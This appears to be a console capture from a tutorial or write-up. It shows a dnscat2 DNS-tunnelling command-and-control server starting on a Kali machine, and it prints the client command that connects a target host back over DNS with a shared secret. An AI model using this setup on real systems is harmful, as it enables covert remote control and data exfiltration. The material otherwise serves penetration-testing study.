 root@kali:/opt/dnscat2/server#ruby -W0 -Ispec dnscat2.rb
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=35915324e7f506aba1cdcbe24e128668
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.